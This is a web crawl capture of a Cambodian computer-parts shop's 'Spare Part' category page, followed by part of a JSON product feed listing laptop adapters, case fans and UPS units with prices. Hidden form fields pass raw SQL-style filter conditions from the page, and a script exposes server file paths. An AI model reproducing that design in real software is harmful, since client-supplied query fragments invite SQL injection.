

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lgc24.com/Spare-Part/3
body_size: 15192
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta content="accessory, accessories, computer, laptop, desktop, monitor, printer, acer, asus, dell, adapter, keyboard, battery, screen" name="keywords"></meta>
<meta content="Retailer and wholesale of computer accessories. We focus on high quality product and best service to customer. Founded in April 2014." name="description"></meta>
<meta property="og:url" content="https://lgc24.com/Spare-Part/3" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Spare Part" />
<meta property="og:description" content="Retailer and wholesale of computer accessories. We focus on high quality product and best service to customer. Founded in April 2014." />
<meta property="og:image" content="https://lgc24.com/rean-web-admin/public/img/product/5f603e319cc9f_spare_part.jpg" />
<title>Spare Part</title>
<link rel="icon" href="https://lgc24.com/rean-web-admin/public/img/product/5f1b0fce29ead_cart2.jpg">
<link rel="stylesheet" href="https://lgc24.com/home/style/fontawesome-free-5.3.1-web/css/all.min.css">
<link rel="stylesheet" href="https://lgc24.com/home/style/bootstrap.min.css">
<link rel="stylesheet" href="https://lgc24.com/home/style/swiper.min.css">
<link rel="stylesheet" href="https://lgc24.com/home/style/style.css">
<script src="https://lgc24.com/home/js/jquery-3.2.1.min.js"></script>
<script src="https://lgc24.com/home/style/swiper.min.js"></script>
</head>
<body>
	
<!--facebook-->

<script>
// (function(d, s, id) {
//   var js, fjs = d.getElementsByTagName(s)[0];
//   if (d.getElementById(id)) return;
//   js = d.createElement(s); js.id = id;
//   js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=1609776879104409&autoLogAppEvents=1';
//   //js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
//   fjs.parentNode.insertBefore(js, fjs);
// }(document, 'script', 'facebook-jssdk'));

// (function(d, s, id) {
//   var js, fjs = d.getElementsByTagName(s)[0];
//   if (d.getElementById(id)) return;
//   js = d.createElement(s); js.id = id;
//   js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
//   fjs.parentNode.insertBefore(js, fjs);
// }(document, 'script', 'facebook-jssdk'));

</script>	
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="547095268692556">
      </div>




<div class="seach-box">
	<ul>
		<li>
			<input type="text" placeholder="Search here..." id="txt-seach-text">
		</li>
		<li class="btn2 btn-search-2">
			<i class="fas fa-search"></i>
		</li>
		
	</ul>
	<div class="btn2 btn-close-seach">
		<i class="fas fa-times"></i>
	</div>
</div>
<!--header-->
<div class="phone-menu">
	<ul>
		<li>
			<a href="https://lgc24.com/">
				<img src="https://lgc24.com/rean-web-admin/public/img/product/5e6ed93a21011_icon.jpg">
			</a>
		</li>
								<li data-id="1">
							<a style="color: #F8F9F9" href="https://lgc24.com//slide/slide/COMPUTER/1">
								COMPUTER <i class="fas fa-chevron-right"></i>
							</a>
						</li>	
											<li data-id="2">
							<a style="color: #F8F9F9" href="https://lgc24.com//slide/slide/ACCESSORY/2">
								ACCESSORY <i class="fas fa-chevron-right"></i>
							</a>
						</li>	
											<li data-id="3">
							<a style="color: #F8F9F9" href="https://lgc24.com//slide/slide/SPARE-PART/3">
								SPARE PART <i class="fas fa-chevron-right"></i>
							</a>
						</li>	
											<li data-id="4">
							<a style="color: #F8F9F9" href="https://lgc24.com//slide/slide/CAMERA/4">
								CAMERA <i class="fas fa-chevron-right"></i>
							</a>
						</li>	
						</ul>
</div>
<div class="container-fluid bar1">
	<div class="container">
		<div class="row">
			<div class="col-xl-12 col-lg-12 top-menu">
				<ul class="menu">
					<li class="btn-phone-menu">
						<a>
							<i class="fas fa-bars"></i>
						</a>
					</li>
					<li class="logo">
						<a href="https://lgc24.com/">
							<img src="https://lgc24.com/rean-web-admin/public/img/product/5e6ed93a21011_icon.jpg">
						</a>
					</li>
														<li data-id="1">
										<a style="color: #F8F9F9" href="https://lgc24.com/slide/slide/COMPUTER/1">
											COMPUTER										</a>
									</li>	
																	<li data-id="2">
										<a style="color: #F8F9F9" href="https://lgc24.com/slide/slide/ACCESSORY/2">
											ACCESSORY										</a>
									</li>	
																	<li data-id="3">
										<a style="color: #F8F9F9" href="https://lgc24.com/slide/slide/SPARE-PART/3">
											SPARE PART										</a>
									</li>	
																	<li data-id="4">
										<a style="color: #F8F9F9" href="https://lgc24.com/slide/slide/CAMERA/4">
											CAMERA										</a>
									</li>	
													
				</ul>
				<ul style="float: right;" class="action">
					<li>
						<a href="tel:+85510778085">
							<i class="fas fa-phone"></i> 010 778 085
						</a>
					</li>
					<li class="btn-search">
						<a href="#">
							<i class="fas fa-search"></i>
						</a>
					</li>
					<li class="cart-qty" style="position: relative;">
						<div class="qty" style="display: block;"></div>
						<a href="https://lgc24.com/order">
							<i class="fas fa-shopping-basket"></i>
						</a>
					</li>
													<li class="btn-login">
									<a>
										Login
									</a>
								</li>
												
				</ul>
			</div>
		</div>
	</div>
</div>

<div class="search-data">
	<div class="container item-container" style="margin-top: 60px;">
	<div class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
			<div class="row">
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-12 fillter-item">
					<h1>Spare Part</h1>
				</div>
				<div class="col-xl-8 col-lg-8 col-md-8 col-sm-12 col-12 fillter-item">
					<a class="btn-filtter">
						<i class="fas fa-filter"></i> Fillter
					</a>
					<select>
						<option value="0">----Sort by----</option>
						<option value="price">Price (Low to High)</option>
						<option value="price DESC">Price (High to Low)</option>
						<option value="dis DESC">Discount (High to Low)</option>
						<option value="dis">Discount (Low to High)</option>
					</select>				
				</div>
			</div>
			<div class="row pro_by_select"></div>
		</div>
	</div>
	<a class="btn-more-view">View more...</a>
</div></div>
<!-- slide logo -->

<div class="container-fluid logo-slide-box">
	<div class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 logo-slide">
			
				<ul>
					<marquee onmouseover="this.stop();" onmouseout="this.start();" scrollamount="15">
																<li>
											<a href="#">
												<img src="https://lgc24.com/rean-web-admin/public/img/product/5fa109669a74b_acer.jpg" alt="">
											</a>
										</li>
																			<li>
											<a href="#">
												<img src="https://lgc24.com/rean-web-admin/public/img/product/5fa1095893bcc_dell_logo_logotype_emblem.jpg" alt="">
											</a>
										</li>
																			<li>
											<a href="#">
												<img src="https://lgc24.com/rean-web-admin/public/img/product/5fa109768de0b_asus-logo.jpg" alt="">
											</a>
										</li>
																			<li>
											<a href="#">
												<img src="https://lgc24.com/rean-web-admin/public/img/product/5fa1097feba05_apple.jpg" alt="">
											</a>
										</li>
															</marquee>
				</ul>
				
		</div>
	</div>
</div>
	
<!--footer-->
<div class="container-fluid bar-soical">
	<div class="container">
		<div class="row">
			<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 social-menu">
				<ul>
														<li>
										<a href="https://www.facebook.com/Logiciel-Computer-547095268692556/?ref=settings" target="_blank">
											<i class="fab fa-facebook-square"></i>
										</a>
										<div class="tooltiptext">Facebook</div>
									</li>	
																	<li>
										<a href="https://g.page/logiciel-computer?share" target="_blank">
											<i class="fas fa-map-marker-alt"></i>
										</a>
										<div class="tooltiptext">Location</div>
									</li>	
																	<li>
										<a href="https://t.me/LogicielComputer" target="_blank">
											<i class="fab fa-telegram-plane"></i>
										</a>
										<div class="tooltiptext">Telegram</div>
									</li>	
												</ul>
			</div>
		</div>
	</div>
</div>

<!--about us-->
<div class="container-fluid" style="background-color: #fff;">
	<div class="container">
		<div class="row">
			<div class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-12 foot-cate">
				<ul>			
					<li>CATEGORY</li>
														<li>
										<a style="color: #333" href="https://lgc24.com//slide/slide/COMPUTER/1">
											COMPUTER										</a>
									</li>	
																	<li>
										<a style="color: #333" href="https://lgc24.com//slide/slide/ACCESSORY/2">
											ACCESSORY										</a>
									</li>	
																	<li>
										<a style="color: #333" href="https://lgc24.com//slide/slide/SPARE-PART/3">
											SPARE PART										</a>
									</li>	
																	<li>
										<a style="color: #333" href="https://lgc24.com//slide/slide/CAMERA/4">
											CAMERA										</a>
									</li>	
												</ul>
			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-12 foot-about">
				<h1 style="font-weight: bold;">ABOUT</h1>
				<p>Logiciel Computer is the big retailer<br>& wholesaler of computer accessories<br>in Cambodia. We focus on high quality <br>products and best service to customer.<br>We Founded in March 2014.​</p>
			</div>
			<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-12 foot-about">
				<h1 style="font-weight: bold;">CONTACT US</h1>
				<p>
					No.28B, Street 253, Toeuk La-ork3<br>Toul Kork, Phnom Penh, Cambodia.<br>Email : logicielcomputer@gmail.com<br>☎️ 010 77 80 85 / 012 76 80 85 (Sale)<br>☎️ 087 77 80 85 / 012 77 80 85 (Dealer)				</p>
				
			</div>
			<div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-12 f-page">
			<div class="fb-page" data-href="https://www.facebook.com/Logiciel-Computer-547095268692556"  data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false">
				<blockquote cite="https://www.facebook.com/Logiciel-Computer-547095268692556" class="fb-xfbml-parse-ignore">
					<a href="https://www.facebook.com/Logiciel-Computer-547095268692556">Logiciel Computer</a>
				</blockquote>
			</div>
			
			</div>
		</div>
	</div>	
</div>
<div class="container-fluid bank-box">
	<div class="container">
		<div class="row">
			<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
				<ul>
														<li>
											<img src="https://lgc24.com/rean-web-admin/public/img/product/5fc5ace233901_aba_qr_001.jpg">
											<div class="txt">
												<h1> <img src="https://lgc24.com/rean-web-admin/public/img/product/5fa130d06efd8_1.jpg"> <span> LY THENG</span></h1>
												<p>000 264 564</p>
											</div>
											
									</li>	
																	<li>
											<img src="https://lgc24.com/rean-web-admin/public/img/product/5faa6b9c2e428_acleda_qr_code.jpg">
											<div class="txt">
												<h1> <img src="https://lgc24.com/rean-web-admin/public/img/product/5faa6c1f0539e_acleda_bank_logo_2017.jpg"> <span> Theng Ly</span></h1>
												<p>1005-0332-5</p>
											</div>
											
									</li>	
												</ul>
			</div>
		</div>
	</div>
</div>
<div class="btn-back-top">
	<i class="fas fa-arrow-up"></i>
</div>	  
<input type="hidden" id="txt-con" value="status=1 && slide_id='3' && slide_link='Spare-Part'">
<input type="hidden" id="txt-cate-con" value="status=1">
<input type="hidden" id="txt-action" value="slide">
<input type="hidden" id="txt-total-data" value="656">
<input type="hidden" id="txt-url-1" value="https://lgc24.com/Spare-Part/3">
<input type="hidden" id="txt-total-all-data" value="-32">
</body>

<script>var BASE_URL="https://lgc24.com/"; var BASE_PATH="/home/logicielcomputer/public_html/"; var ADM_PATH="/home/logicielcomputer/public_html/rean-web-admin/"; var ADM_URL="https://lgc24.com/rean-web-admin/"; var deal_opt="1"; var deal_code="0"; </script>

<script>
    var swiper = new Swiper('.swiper-container', {
      spaceBetween: 30,
      centeredSlides: true,
		loop: true,
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
  </script>
<script src="https://lgc24.com/home/js/home.js"></script>
<script>
	document.addEventListener('contextmenu', event => event.preventDefault());
;(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
  $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();

    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');
	//alert(this.data("href"));
    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
        strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,
        objWindow = window.open(this.data('href'), strTitle, strParam).focus();
  }

  /* ================================================== */

  $(document).ready(function ($) {
  	$('body').on('click','.item-box .box-share-btn .btn-facebook',function(e){		
		$(this).customerPopup(e);					
	});
  });

}(jQuery));
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lgc24.com/home/action/get-product.php
body_size: 16154
content:
[{"id":"2558","name":"Adapter Lenovo 20V 7.5A 150W (USB-Pin) Original","price":"<span> $38.00<\/span> $28.00","dis":"10","price_dis":"28.00","img":"601a166ab8bdb_adaptor_lenovo_19.5v_6.32a__kabel_usb_oem-870x664.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"120","sub_cate_link2":"Lenovo","name_link":"Adapter-Lenovo-20V-7-5A-150W-USB-Pin-Original","pcode":"ALE117"},{"id":"2557","name":"Adapter Asus 20V 14A 280W (6.0*3.7) Original","price":"<span> $66.00<\/span> $56.00","dis":"10","price_dis":"56.00","img":"601a101521853_3bc3996a9670fc2801b7f6c59e205288.jpg 601a10169abc9_9d278fa75129291fd7c39a8b27a8662a.jpg 601a1018221ff_77ef7b42f74936c73d80055d9ec7027b.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"117","sub_cate_link2":"Asus","name_link":"Adapter-Asus-20V-14A-280W-6-0-3-7-Original","pcode":"AAS126"},{"id":"2556","name":"Adapter Dell 19.5V 12.3A 240W (7.4*5.0) Original","price":"<span> $58.00<\/span> $48.00","dis":"10","price_dis":"48.00","img":"60192c114bc20_dell19.5v12.3a240w7.45.0slim.jpg 60192c12b3521_dell19.5v12.3a240w7.45.0slim_1.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"118","sub_cate_link2":"Dell","name_link":"Adapter-Dell-19-5V-12-3A-240W-7-4-5-0-Original","pcode":"ADE125"},{"id":"2553","name":"Adapter Lenovo 20V 8.5A 170W (7.9*5.5) Original","price":"<span> $45.00<\/span> $35.00","dis":"10","price_dis":"35.00","img":"6013df8ca4195_36b80ac45c40cfac3841ae3a3bd21992.jpg 6013dfa60e096_3afeec37537e922fdafa2840aaddf9ae.jpg 6013dfa6f2b14_376ddac52d2d6aff59f7bd1161737aae.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"120","sub_cate_link2":"Lenovo","name_link":"Adapter-Lenovo-20V-8-5A-170W-7-9-5-5-Original","pcode":"ALE119"},{"id":"2552","name":"Adapter Dell 20V\/5V 6.5A\/1A 130W (Type-C) Original","price":"<span> $55.00<\/span> $45.00","dis":"10","price_dis":"45.00","img":"6013dc46e28fd_61sdanupyl._ac_sl1500_.jpg 6013d45e8ca28_61quttgrjdl._ac_sl1500_.jpg 6013d460534e6_617v9qodbl._ac_sl1500_.jpg 6013d46235f42_71lrifhzucl._ac_sl1500_.jpg 6013d4640740f_610xnwmp0zl._ac_sl1500_.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"118","sub_cate_link2":"Dell","name_link":"Adapter-Dell-20V-5V-6-5A-1A-130W-Type-C-Original","pcode":"ADE130"},{"id":"2547","name":"Adapter 12V 10A 120W (5.5*2.5)","price":"<span> $17.00<\/span> $14.00","dis":"3","price_dis":"14.00","img":"5fdac4e60d58e_20201216_172058_[1].jpg 5fdac4e739d10_20201216_172143_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"126","sub_cate_link2":"Others","name_link":"Adapter-12V-10A-120W-5-5-2-5-","pcode":"ADA1210"},{"id":"2543","name":"4 RGB Fan Set with Remote I for Game","price":"<span> $28.00<\/span> $24.00","dis":"4","price_dis":"24.00","img":"5fd84e943c098_4_fans_set.jpg 5fd84f566a1d4_video_2020-12-15_11-51-51.jpg 5fd84f2a20ceb_1yf-0010-00264-v05.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"93","sub_cate_link2":"Fan-Case-RGB","name_link":"4-RGB-Fan-Set-with-Remote-I-for-Game","pcode":"FCA141"},{"id":"2542","name":"3 RGB Fan Set with Remote I for Game","price":"<span> $25.00<\/span> $21.00","dis":"4","price_dis":"21.00","img":"5fd843e91e223_3_fan_set.jpg 5fd8440e6b4f3_video_2020-12-15_11-51-51.jpg 5fd8442215c53_1yf-0010-00264-v05.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"93","sub_cate_link2":"Fan-Case-RGB","name_link":"3-RGB-Fan-Set-with-Remote-I-for-Game","pcode":""},{"id":"2541","name":"Fan Case 4LED White","price":"<span> $7.00<\/span> $5.00","dis":"2","price_dis":"5.00","img":"5fd7002fb1e16_5d72c83a42113109ff39d811_co12l-wh-1.jpg 5fd6f2b2e7453_photo_2020-12-10_10-48-27.jpg 5fd6f2b8990aa_ide.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"92","sub_cate_link2":"Fan-Case-LED","name_link":"Fan-Case-4LED-White","pcode":"FCA016"},{"id":"2540","name":"Fan Case LED Blue","price":"<span> $7.00<\/span> $5.00","dis":"2","price_dis":"5.00","img":"5fd6e81fb3a2d_ak-fn097_s01.jpg 5fd6e81fb889f_ak-fn097_g01.jpg 5fd6e820d28f0_photo_2020-12-10_11-02-56.jpg 5fd6e996809aa_cb001pt_196228_800x800.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"92","sub_cate_link2":"Fan-Case-LED","name_link":"Fan-Case-LED-Blue","pcode":"FCA050"},{"id":"2539","name":"Fan RGB Spark II","price":"<span> $7.00<\/span> $5.00","dis":"2","price_dis":"5.00","img":"5fd6df996de9b_1yf-0010-00264-v02.jpg 5fd6df50001d0_1yf-0010-00264-v01.jpg 5fd6dfe5114fa_ide.jpg 5fd6e00b65ff0_1yf-0010-00264-v05.jpg 5fd6e2674544f_photo_2020-12-10_13-17-43.jpg 5fd6e265ec9d0_photo_2020-12-10_14-01-55.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"23","sub_cate_link":"FAN-CPU-CASE","sub_cate_id2":"93","sub_cate_link2":"Fan-Case-RGB","name_link":"Fan-RGB-Spark-II","pcode":"FCA047"},{"id":"2535","name":"Adapter Lenovo 5V 4A 20W (3.5*1.35) Original","price":"<span> $20.00<\/span> $18.00","dis":"2","price_dis":"18.00","img":"5fcf2f4e4e496_20201208_140106_[1].jpg 5fcf2f4f534a1_20201208_140225_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"120","sub_cate_link2":"Lenovo","name_link":"Adapter-Lenovo-5V-4A-20W-3-5-1-35-Original","pcode":"ALE158"},{"id":"2534","name":"Adapter Surface 15V 6.33A 102W (Original)","price":"<span> $55.00<\/span> $45.00","dis":"10","price_dis":"45.00","img":"5fcf1ce12fef6_61i2t1egpl._ac_sl1500_.jpg 5fcf1ce2eb834_61dsocvvr7l._ac_sl1500_.jpg 5fcf1ce59be2e_61anwxz4esl._ac_sl1500_.jpg 5fcf1ce6abc96_51dgndegyml._ac_sl1000_.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"125","sub_cate_link2":"Surface","name_link":"Adapter-Surface-15V-6-33A-102W-Original-","pcode":"ASU156"},{"id":"2533","name":"Adapter Surface 5.2V 2.5A 13W (Original)","price":"<span> $35.00<\/span> $30.00","dis":"5","price_dis":"30.00","img":"5fcf18093c1f0_417f6cpyl0l._ac_.jpg 5fcf181176974_61augvhk7gl._ac_sl1500_.jpg 5fcf18139a329_61glmimiiil._ac_sl1500_.jpg 5fcf18165ac47_61qdsgsy1ml._ac_sl1500_.jpg 5fcf181817f1b_61y-dwi5e2l._ac_sl1500_.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"125","sub_cate_link2":"Surface","name_link":"Adapter-Surface-5-2V-2-5A-13W-Original-","pcode":"ASU052"},{"id":"2532","name":"Adapter Acer 19V 6.32A 120W (5.5*1.7) Original","price":"<span> $35.00<\/span> $29.00","dis":"6","price_dis":"29.00","img":"5fcf13969a29d_20201208_120503_[1].jpg 5fcf13995b316_20201208_120913_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"116","sub_cate_link2":"Acer","name_link":"Adapter-Acer-19V-6-32A-120W-5-5-1-7-Original","pcode":"AAC112"},{"id":"2531","name":"Adapter Surface Pro 15V 1.6A 24W (Original)","price":"<span> $35.00<\/span> $30.00","dis":"5","price_dis":"30.00","img":"5fcef68eaf847_img_0_new_genuine_15v_1.6a_24w_1735_laptop_cha.jpg 5fcef6a08b46f_img_1_new_genuine_15v_1.6a_24w_1735_laptop_cha.jpg 5fcef6bf5f2d6_img_2_new_genuine_15v_1.6a_24w_1735_laptop_cha.jpg 5fcef6d4f013c_img_3_new_genuine_15v_1.6a_24w_1735_laptop_cha.jpg 5fcef6ec06ce8_img_4_new_genuine_15v_1.6a_24w_1735_laptop_cha.jpg 5fcef6fa60229_img_5_new_genuine_15v_1.6a_24w_1735_laptop_cha.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"125","sub_cate_link2":"Surface","name_link":"Adapter-Surface-Pro-15V-1-6A-24W-Original-","pcode":"ASU151"},{"id":"2530","name":"Adapter Surface RT 12V 3.6A, 5V 1A 48W (Original)","price":"<span> $40.00<\/span> $35.00","dis":"5","price_dis":"35.00","img":"5fcef19e69871_fb_poddddst.jpg 5fcef1beea938_5131qkmglzl._ac_sl1000_.jpg 5fcef1eed9e67_41d0edgh7sl._ac_sl1000_.jpg 5fcef21e47fc9_51tmcfkz7tl._ac_sl1000_.jpg 5fcef2249128a_71zsysmsrl._ac_sl1500_.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"125","sub_cate_link2":"Surface","name_link":"Adapter-Surface-RT-12V-3-6A-5V-1A-48W-Original-","pcode":"ASU123"},{"id":"2529","name":"Adapter Asus 19V 4.74A 90W (5.5*2.5) Original","price":"<span> $25.00<\/span> $19.00","dis":"6","price_dis":"19.00","img":"5fceeac12ce9b_img_0_adp-90yd_b_19v_4.74a_90w_5.5x2.5_aa.O_O.jpg 5fceeac371e56_img_1_adp-90yd_b_19v_4.74a_90w_5.5x2.5_aa.O_O.jpg 5fceeac18befa_img_2_adp-90yd_b_19v_4.74a_90w_5.5x2.5_aa.O_O.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"117","sub_cate_link2":"Asus","name_link":"Adapter-Asus-19V-4-74A-90W-5-5-2-5-Original","pcode":"AAS107"},{"id":"2528","name":"Adapter Asus 19.5V 11.8A 230W (5.5*2.5) Original","price":"<span> $60.00<\/span> $49.00","dis":"11","price_dis":"49.00","img":"5fcee6ada38bb_5.5.jpg 5fcee6d3b4ae1_img_1_for_asus_laptop_adapter_19.5v_11.8a_230w.jpg 5fcee6d5b40e3_img_3_for_asus_laptop_adapter_19.5v_11.8a_230w.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"117","sub_cate_link2":"Asus","name_link":"Adapter-Asus-19-5V-11-8A-230W-5-5-2-5-Original","pcode":"AAS122"},{"id":"2527","name":"Adapter Asus 19.5V 11.8A 230W (6.0*3.7) Original","price":"<span> $60.00<\/span> $50.00","dis":"10","price_dis":"50.00","img":"5fcee4edb719d_img_0_for_asus_laptop_adapter_19.5v_11.8a_230w.jpg 5fcb43bac6647_img_2_for_asus_laptop_adapter_19.5v_11.8a_230w.jpg 5fcb42f285c20_img_5_for_asus_laptop_adapter_19.5v_11.8a_230w.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"117","sub_cate_link2":"Asus","name_link":"Adapter-Asus-19-5V-11-8A-230W-6-0-3-7-Original","pcode":"AAS123"},{"id":"2526","name":"Adapter Asus 19V 6.32A 120W (4.5*3.0) Original","price":"<span> $35.00<\/span> $28.00","dis":"7","price_dis":"28.00","img":"5fcee43ef2c8c_s-l1600.jpg 5fcb3d5469fc2_s-l1600_[1].jpg 5fcb3d54a6902_41tu0pla13l._ac_sl1000_.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"117","sub_cate_link2":"Asus","name_link":"Adapter-Asus-19V-6-32A-120W-4-5-3-0-Original","pcode":"AAS110"},{"id":"2525","name":"Adapter Asus 19.5V 7.7A 150W (4.5*3.0) Original","price":"<span> $35.00<\/span> $28.00","dis":"7","price_dis":"28.00","img":"5fcee519e4063_0000000000000000000000000000000000001.jpg 5fcee2c5a5d77_s-l1600_[1].jpg 5fcb39255ae44_41tu0pla13l._ac_sl1000_.jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"117","sub_cate_link2":"Asus","name_link":"Adapter-Asus-19-5V-7-7A-150W-4-5-3-0-Original","pcode":"AAS112"},{"id":"2523","name":"Adapter 12V 2A (5.5*2.5) CCD Camera","price":"<span> $7.00<\/span> $5.00","dis":"2","price_dis":"5.00","img":"5fc0a3fb6d398_20201127_122858_[1].jpg 5fc0a3fd3d45f_20201127_122950_[1].jpg 5fc0a3ff21dc4_20201127_123008_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"126","sub_cate_link2":"Others","name_link":"Adapter-12V-2A-5-5-2-5-CCD-Camera","pcode":"ADA122a"},{"id":"2502","name":"UPS Battery Power T 8.2A","price":"<span> $15.00<\/span> $12.00","dis":"3","price_dis":"12.00","img":"5f968284998bb_20201026_135223_[1].jpg 5f9682864c7e6_20201026_135046_[1].jpg 5f9682882ec30_20201026_135111_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"21","sub_cate_link":"POWER-SUPPLY","sub_cate_id2":"84","sub_cate_link2":"Other","name_link":"UPS-Battery-Power-T-8-2A","pcode":"UPS082"},{"id":"2501","name":"UPS Power T 750VA","price":"<span> $40.00<\/span> $30.00","dis":"10","price_dis":"30.00","img":"5f967b02e34a4_20201026_134100_[1].jpg 5f967b049abaf_20201026_134114_[1].jpg 5f967b0630465_20201026_134211_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"21","sub_cate_link":"POWER-SUPPLY","sub_cate_id2":"84","sub_cate_link2":"Other","name_link":"UPS-Power-T-750VA","pcode":"UPS750"},{"id":"2500","name":"UPS Power T 1250VA","price":"<span> $65.00<\/span> $55.00","dis":"10","price_dis":"55.00","img":"5f966e48c6175_20201021_162948_[1].jpg 5f966e4b63ee1_20201021_162942_[1].jpg 5f966e4d7fdb3_20201021_163027_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"21","sub_cate_link":"POWER-SUPPLY","sub_cate_id2":"84","sub_cate_link2":"Other","name_link":"UPS-Power-T-1250VA","pcode":"UPS1250"},{"id":"2499","name":"Adapter 12V 3A 36W (3.5*1.35)","price":"<span> $10.00<\/span> $8.00","dis":"2","price_dis":"8.00","img":"5f8fe182c8995_20201021_123445_[1].jpg 5f8fe185eb1dc_20201021_123318_[1].jpg 5f8fe1887247c_20201021_123434_[1].jpg","pro_con":"0","cate_id":"3","cate_link":"SPARE-PART","sub_cate_id":"27","sub_cate_link":"ADAPTER","sub_cate_id2":"126","sub_cate_link2":"Others","name_link":"Adapter-12V-3A-36W-3-5-1-35-","pcode":"ADA123"},{"id":"2498","name":"Adapter 12V 7A 85W (5.5*2.5)","price":"<span> $13.00<\/span> $11.00","dis":"2","price_dis":"11.00","img":"5f8e88728191a_20201020_131004_[1].jpg 